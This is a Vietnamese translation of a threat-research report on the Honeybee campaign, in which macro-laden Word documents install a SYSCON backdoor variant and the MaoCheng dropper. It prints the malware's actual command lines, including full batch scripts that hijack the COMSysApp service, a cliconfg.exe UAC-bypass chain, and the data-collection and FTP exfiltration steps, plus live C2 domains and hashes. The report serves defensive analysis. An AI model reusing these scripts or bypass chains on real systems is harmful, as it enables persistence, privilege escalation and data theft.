· 01530adb3f947fabebae5d9c04fb69f9000c3cef

· 4229896d61a5ad57ed5c247228606ce62c7032d0

· 4c7e975f95ebc47423923b855a7530af52977f57

· 5a6ad7a1c566204a92dd269312d1156d51e61dc4

· 1dc50bfcab2bc80587ac900c03e23afcbe243f64

· 003e21b02be3248ff72cc2bfcd05bb161b6a2356

· 9b7c3c48bcef6330e3086de592b3223eb198744a

· 85e2453b37602429596c9681a8c58a5c6faf8d0c

Domains

· ftp.byethost31.com

· ftp.byethost11.com

· 1113427185.ifastnet.org

· navermail.byethost3.com

· nihon.byethost3.com

Các nhà phân tích cũng phát hiện các tài liệu độc hại là từ cùng một tác giả. Các tài liệu không chứa mồi nhử thông thường, thay vào đó sử dụng các thông báo tương thích của Word để dụ nạn nhân mở tài liệu.

Nhóm nghiên cứu cũng quan sát thấy một lượng phát tán dày đặc tại Việt Nam từ 15-17/1/2018.

Chi tiết

Ngày 15/1, Advanced Threat Research phát hiện một chiến dịch sử dụng biến thể mới của backdoor SYSCON. Tài liệu Word bằng tiếng Hàn có tên manual.doc xuất hiện ở Việt Nam vào ngày 17/1, có tên tác giả ban đầu là Honeybee.

Các thuộc tính của tài liệu.

Tài liệu độc hại này chứa một macro của ngôn ngữ lập trình Visual Basic có nhiệm vụ cài và thực thi phiên bản nâng cấp của cửa hậu SYSCON, xuất hiện vào năm 2017 trong các tài liệu Word độc hại của một số chiến dịch sử dụng các chủ đề liên quan đến Triều Tiên. Script Visual Basic độc hại sử dụng một khóa duy nhất (bảng chữ cái tùy chỉnh) để mã hóa dữ liệu. Điều này đã được thấy trong các chiến dịch sử dụng SYSCON trước đó. Khoá này cũng được sử dụng trong chiến dịch Honeybee và dường như đã được sử dụng từ tháng 8/2017.

Ví dụ về tài liệu làm mồi nhử.

Một số tài liệu bổ sung xuất hiện trong khoảng từ 17/1 đến 3/2. Tất cả đều có cùng mã macro Visual Basic và tên tác giả là Honeybee. Một số tài liệu độc hại là các tập tin kiểm tra không đính kèm mã độc. Theo phân tích, hầu hết các tài liệu này được gửi từ Hàn Quốc, cho thấy một số mục tiêu là ở Hàn Quốc. Những tài liệu Honeybee này không chứa bất kỳ mồi nhử cụ thể, thay vào đó là các biến thể của thông điệp "không tương thích" nhằm cố gắng thuyết phục người dùng kích hoạt nội dung.

Chúng tôi cũng quan sát thấy một tài liệu độc hại liên quan được tạo ra vào ngày 12/1 bởi tác giả Windows User có chứa một khoá mã hóa khác, nhưng về cơ bản sử dụng cùng loại macro và cùng loại mã độc đính kèm như chúng ta đã thấy trong các tài liệu Honeybee gần đây. Tài liệu “International Federation of Red Cross and Red Crescent Societies – DPRK Country Office” (Hiệp hội Chữ thập đỏ và Trăng lưỡi liềm đỏ quốc tế - Văn phòng tại Cộng hòa Dân chủ Nhân dân Triều Tiên) cài một mã độc với địa chỉ máy chủ điều khiển 1113427185.ifastnet.org, chỉ đến cùng một máy chủ được sử dụng bởi các mã độc trong chiến dịch Honeybee.

Nội dung thư mục của máy chủ điều khiển 1113427185.ifastnet.org.

Nội dung thư mục của ftp.byethost11.com, lấy từ mẫu của Honeybee.

File log của các máy bị phá hoại từ các mẫu của Honeybee trong tháng 2/2018.

Mã độc MaoCheng

Bên cạnh việc tìm thấy tài liệu độc hại, nhóm Advanced Threat Research đã phát hiện ra một mã độc dropper có khả năng chạy trên Win32. Dropper này sử dụng chữ ký số bị đánh cắp từ Adobe Systems. Chứng thư số này cũng được sử dụng bởi một mã độc khác bằng tiếng Triều Tiên được biên soạn vào ngày 16/1 (hash: 35904f482d37f5ce6034d6042bae207418e450f4) với một đường dẫn cơ sở dữ liệu chương trình (PDB).

D:\Task\DDE Attack\MaoCheng\Release\Dropper.pdb

Mã độc thực thi Win32 này giả vờ là một tài liệu Word dựa trên icon của nó. Đây là dropper cùng loại với mã độc được quan sát trong các tài liệu Word khác. Mẫu này cũng cài một tài liệu mồi nhử với tên tác giả là Honeybee. Tuy nhiên, mẫu này chứa một lỗ hổng ảnh hưởng đến luồng thực thi của dropper, cho thấy rằng các tác giả đã không kiểm tra mã độc sau khi ký.

Tài liệu mồi nhử sử dụng phần mềm kế toán cloud của công ty Xero làm mồi nhử:

Một tài liệu mồi nhử từ mã độc MaoCheng.

Kẻ khai thác

Nhóm Advanced Threat Research đã xác định nhân vật [email protected] có liên quan đến chiến dịch này. Dựa trên phân tích, tác giả đã đăng ký hai tài khoản lưu trữ miễn phí: navermail.byethost3.com, liên quan đến công cụ tìm kiếm phổ biến của Hàn Quốc và nihon.byethost11.com. Địa chỉ email được sử dụng để đăng ký một tài khoản miễn phí cho một máy chủ điều khiển trong tất cả các mã độc được mô tả trong phân tích của chúng tôi.

Phân tích kỹ thuật

Hãy bắt đầu với cái nhìn tổng quan về cuộc tấn công:

Hãy tiếp tục với các thành phần liên quan trong chiến dịch này.

Tập tin Word độc hại là khởi đầu của chuỗi lây nhiễm và hoạt động như một dropper cho hai file DLL. File Word chứa mã macro Visual Basic độc hại chạy khi tài liệu được mở trong Word bằng chức năng tự động tải Document_Open (). File Word cũng chứa một file mã hoá Base64 (được mã hoá bằng khóa tùy chỉnh) được đọc, giải mã và cài vào ổ đĩa bằng macro.

Chương trình con Document_Open() thực thi tính năng độc hại.

Macro Visual Basic thực hiện các nhiệm vụ sau:

· Mở đường cho tài liệu độc hại để đọc file CAB mã hóa

· Giải mã file CAB và ghi nó vào ổ đĩa tại %temp%\setup.cab

File CAB mã hóa trong tài liệu Word.

Giải mã và ghi file CAB vào %temp%.

File CAB giải mã trong đệm bộ nhớ Visual Basic.

File CAB có chứa các tập tin và chức năng sau:

· dll: Một DLL độc hại được sử dụng để khởi chạy các file batch (được dùng với cliconfi.exe để vượt qua UAC). DLL có chứa đường dẫn PDB sau: D:\Task\MiMul\NTWDBLIB\Release\NTWDBLIB.pdb.

· bat: Một file batch để cài đặt dịch vụ COMSysApp, cho hệ thống x64

· bat: Một file batch để cài đặt dịch vụ COMSysApp, cho hệ thống x86

· ini: Một file dữ liệu với dữ liệu được mã hóa Base64 để kết nối đến một máy chủ FTP. Thông tin nhạy cảm được mã hóa trong file .ini.

Dữ liệu nhạy cảm được giải mã trong file ipnet.ini.

· dll: File DLL độc hại chạy như một dịch vụ (sử dụng svchost.exe). File DLL có chứa đường dẫn PDB sau: D:\Task\MiMul\FTPCom_vs10\Release\Engine.pdb.

· Macro sau đó xuất file CAB vào trong %systemroo%\system32, sử dụng wusa.exe hoặc expand.exe (phụ thuộc vào hệ điều hành) để một lần nữa vượt qua cảnh báo UAC.

· Khi các file đã được kết xuất, macro Visual Basic xóa file CAB và chạy file NTWDBLIB.dll độc hại thông qua cliconfg.exe (để giành đặc quyền và vượt qua các biện pháp bảo vệ của UAC)

· Các dòng lệnh được sử dụng bởi macro Visual Basic:

cmd /c wusa %TEMP%\setup.cab /quiet /extract:%SystemRoot%\System32 && del /f /q %TEMP%\setup.cab && cliconfg.exe

cmd /c expand %TEMP%\setup.cab -F:* %SystemRoot%\System32 && del /f /q %TEMP%\setup.cab && cliconfg.exe

Sự kết hợp giữa NTWDBLIB.dll và cliconfg.exe là để vượt qua các biện pháp bảo vệ của UAC; đây là cuộc tấn công quen thuộc trên Windows. Vượt qua UAC thông qua tấn công DLL đòi hỏi:

· Một file thực thi Windows với thuộc tính tự động nâng cao

· Một file thực thi Windows trong một thư mục an toàn (%systemroot%\system32)

File NTWDBLIB DLL độc hại thực hiện nhiệm vụ đơn giản là thiết lập ipnet.dll độc hại dưới dạng một dịch vụ bằng cách chạy một trong hai file batch chứa trong file CAB (cũng được cài vào% systemroot%\system32):

NTWDBLIB thực thi các file batch cài đặt trong bối cảnh cliconfg.exe.

Các file batch tham gia vào cuộc tấn công sửa đổi dịch vụ hệ thống COMSysApp để tải lên file ipnet.dll độc hại. Nội dung của các file batch thay đổi tùy thuộc vào hệ điều hành (x64 và x86):

install1.bat (x64)

@echo off

sc stop COMSysApp

sc config COMSysApp type= own start= auto error= normal binpath= "%windir%\SysWOW64\svchost.exe -k COMSysApp"

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v COMSysApp /t REG_MULTI_SZ /d "COMSysApp" /f

reg add "HKLM\SYSTEM\CurrentControlSet\Services\COMSysApp\Parameters" /v ServiceDll /t REG_EXPAND_SZ /d "%windir%\SysWOW64\ipnet.dll" /f

sc start COMSysApp

del /f /q %windir%\SysWOW64\install2.bat

del /f /q %windir%\SysWOW64\install1.bat

install2.bat (x86)

@echo off

sc stop COMSysApp

sc config COMSysApp type= own start= auto error= normal binpath= "%windir%\System32\svchost.exe -k COMSysApp"

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v COMSysApp /t REG_MULTI_SZ /d "COMSysApp" /f

reg add "HKLM\SYSTEM\CurrentControlSet\Services\COMSysApp\Parameters" /v ServiceDll /t REG_EXPAND_SZ /d "%windir%\system32\ipnet.dll" /f

sc start COMSysApp

del /f /q %windir%\System32\install1.bat

del /f /q %windir%\System32\install2.bat

File batch thực thi các nhiệm vụ sau:

· Dừng dịch vụ COMSysApp

· Cấu hình dịch vụ để tự động khởi chạy (để duy trì sự hiện diện trên hệ thống)

· Sửa đổi khóa registry để khởi chạy DLL unser svchost.exe

· Xác định đường dẫn DLL độc hại để được tải lên tiến trình svchost

· Lập tức khởi động lại dịch vụ

· Loại bỏ các file batch để giảm dấu vết trên hệ thống.

IPNet.dll chạy như một dịch vụ dưới dạng svchost.exe.

File DLL độc hại cũng có nhiệm vụ kết thúc tiến trình cliconfg.exe và xóa file NTWDBLIB.dll độc hại sử dụng:

cmd /c taskkill /im cliconfg.exe /f /t && del /f /q NTWDBLIB.DLL

Tất cả các khả năng sau được thực hiện bởi mã độc DLL độc hại trừ khi được quy định khác.

Biến thể sử dụng Hội Chữ thập đỏ Triều Tiên

Một biến thể khác (hash: 9e2c0bd19a77d712055ccc0276fdc062e9351436) của dropper độc hại sử dụng cùng một lược đồ giải mã Base64 với một khóa tùy chỉnh khác. Tài liệu này được tạo ra vào ngày 10/1.

Nội dung của tài liệu mồi nhử với tiêu đề “Hiệp hội Chữ thập đỏ và Trăng lưỡi liềm đỏ quốc tế - Văn phòng tại Cộng hòa Dân chủ Nhân dân Triều Tiên”.

Biến thể này cũng bao gồm hai file CAB được cài vào %temp%, tùy thuộc vào hệ điều hành (x86 hoặc x64).

Những khác biệt chính trong biến thể này:

· Hai file CAB được mã hóa trong tài liệu Word trong text box thay vì được chèn vào trong file DOC

· Có một file CAB cho hệ điều hành x86 và một file khác cho hệ điều hành x64

· Mẫu mã độc này sử dụng uacme.exe cùng với dummy.dll để vượt qua UAC

- exe là chương trình có nguy cơ bị tấn công vượt qua UAC

- dll chạy install.bat để cài đặt dịch vụ (tương tự như NTWDBLIB.dll)

· exe và dummy.dll có thể là hệ nhị phân 64-bit hoặc 32-bit tùy theo hệ điều hành. Ipnet.dll cũng có thể là 64-bit hoặc 32-bit

· Macro Visual Basic sử dụng dòng lệnh sau:

cmd /c expand %TEMP%\setup.cab -F:* %TEMP% && cd /d %TEMP% && del /f /q setup.cab && uacme.exe

· Thông tin nhạy cảm của máy chủ điều khiển trong các file CAB là khác nhau:

Dữ liệu nhạy cảm được giải mã có trong một file ipnet.ini khác.

Sự tương đồng giữa biến thể này và mẫu mã độc gốc:

· Tên dịch vụ là như nhau: COMSysApp

· File DLL và ini có các chức năng tương tự như được mô tả trước đó trong bài này.

Phân tích dữ liệu

Thông tin sau được thu thập từ thiết bị đầu cuối và được gửi đến máy chủ điều khiển.

· Thông tin hệ thống:

- Tên máy tính

- Thông tin hệ thống sử dụng: cmd /c systeminfo >%temp%\temp.ini

- Danh sách tiến trình đang chạy sử dụng: cmd /c tasklist >%temp%\temp.ini

Lọc

· Tiến trình lọc dữ liệu chạy theo trình tự sau: File temp.ini được sao chép vào một file văn bản phù hợp với mẫu:

From <COMPUTER-NAME> (<Month>-<Day> <Hour>-<Minute>-<Second>).txt. Ví dụ, From <COMPUTER-NAME> (01-04 11-40-02).txt

· Tất cả các file văn bản được nén vào file temp.zip (%temp%\temp.zip)

· zip được mã hóa Base64 (với một khóa tùy chỉnh, tương tự như được sử dụng trong tài liệu độc hại) và sau đó được sao chép vào post.txt.

· txt được tải lên máy chủ điều khiển.

Các lệnh và khả năng khác

Mã độc DLL dựa trên dịch vụ đi qua thư mục /htdocs/ trên máy chủ FTP và tìm kiếm bất kỳ tập tin với các từ khoá:

· TO EVERYONE: Lệnh được gửi tới tất cả thiết bị đầu cuối bị ảnh hưởng

· TO <COMPUTERNAME>: Lệnh được gửi tới thiết bị đầu cuối phù hợp với ComputerName (Tên máy tính)

Các lệnh sau được hỗ trợ bởi mã độc:

· cmd /c pull <filename>: Bổ sung tên file vào temp.zip, mã hóa Base64 và tải lên máy chủ điều khiển

· cmd /c chip <string>: Xóa file cấu hình ipnet.ini hiện tại. Viết thông tin cấu hình mới (thông tin kết nối máy chủ điều khiển)

· cmd /c put <new_file_name> <existing_file_name>: Sao chép file hiện có vào một tên file mới.

· /user <parameters>: Thực thi file được tải về với các thông số được cụ thể sử dụng CreateProcessAsUser

· cmd /c <command>: Thực thi lệnh trên thiết bị đầu cuối bị ảnh hưởng.

Kết luận

Tác giả đứng sau Honeybee đã hoạt động mới những dòng mã độc mới ít nhất từ tháng 11/2017 với phiên bản đầu tiên được biết đến là NTWDBLIB. Hơn nữa, dựa trên các siêu dữ liệu khác nhau trong cả tài liệu và file thực thi, tác giả có thể là một người nói tiếng Hàn.

Các kỹ thuật được sử dụng trong tài liệu độc hại như các thông điệp hấp dẫn gần giống với những gì chúng tôi đã quan sát trước đó ở Hàn Quốc. Kẻ tấn công dường như nhắm mục tiêu vào những người tham gia vào các hoạt động viện trợ nhân đạo và các vấn đề liên Triều. Chúng tôi đã thấy chiến dịch này mở rộng ra ngoài biên giới Hàn Quốc để nhắm đến Việt Nam, Singapore, Argentina, Nhật Bản, Indonesia và Canada.

Dựa trên phân tích của nhóm Advanced Threat Research, chúng tôi thấy nhiều thành phần từ chiến dịch này là duy nhất từ góc độ mã nguồn, ngay cả khi mã nguồn dựa trên phiên bản trước đó của SYSCON. Một số dropper mới chưa từng xuất hiện trong thực tế trước đó. Dropper MaoCheng dường như được tạo ra đặc biệt cho chiến dịch này và chỉ xuất hiện hai lần trong thực tế.

Các chỉ số đánh giá sự phá hoại

Kĩ thuật MITRE ATT&CK

· Sửa đổi dịch vụ hiện có

· Ký mã

· Xóa file

· Giải mã file hoặc thông tin

· Phát hiện thông tin hệ thống

· Phát hiện tiến trình

· Thực thi dịch vụ

· RunDLL32

· Scripting

· Giao diện dòng lệnh

· Dữ liệu từ hệ thống nội bộ

· Lọc tự động

· Dữ liệu được mã hóa

· Cổng thường được sử dụng

· Vượt qua kiểm soát tài khoản người dùng

Hashes

· fe32d29fa16b1b71cd27b23a78ee9f6b7791bff3

· f684e15dd2e84bac49ea9b89f9b2646dc32a2477

· 1d280a77595a2d2bbd36b9b5d958f99be20f8e06

· 19d9573f0b2c2100accd562cc82d57adb12a57ec

· f90a2155ac492c3c2d5e1d83e384e1a734e59cc0

· 9b832dda912cce6b23da8abf3881fcf4d2b7ce09

· f3b62fea38cb44e15984d941445d24e6b309bc7b

· 66d2cea01b46c3353f4339a986a97b24ed89ee18

· 7113aaab61cacb6086c5531a453adf82ca7e7d03

· d41daba0ebfa55d0c769ccfc03dbf6a5221e006a

· 25f4819e7948086d46df8de2eeeaa2b9ec6eca8c

· 35ab747c15c20da29a14e8b46c07c0448cef4999

· e87de3747d7c12c1eea9e73d3c2fb085b5ae8b42

· 0e4a7c0242b98723dc2b8cce1fbf1a43dd025cf0

· bca861a46d60831a3101c50f80a6d626fa99bf16

· 01530adb3f947fabebae5d9c04fb69f9000c3cef

· 4229896d61a5ad57ed5c247228606ce62c7032d0

· 4c7e975f95ebc47423923b855a7530af52977f57

· 5a6ad7a1c566204a92dd269312d1156d51e61dc4

· 1dc50bfcab2bc80587ac900c03e23afcbe243f64

· 003e21b02be3248ff72cc2bfcd05bb161b6a2356

· 9b7c3c48bcef6330e3086de592b3223eb198744a

· 85e2453b37602429596c9681a8c58a5c6faf8d0c

Domains

· ftp.byethost31.com

· ftp.byethost11.com

· 1113427185.ifastnet.org

· navermail.byethost3.com

· nihon.byethost3.com

Theo SecuringTomorrow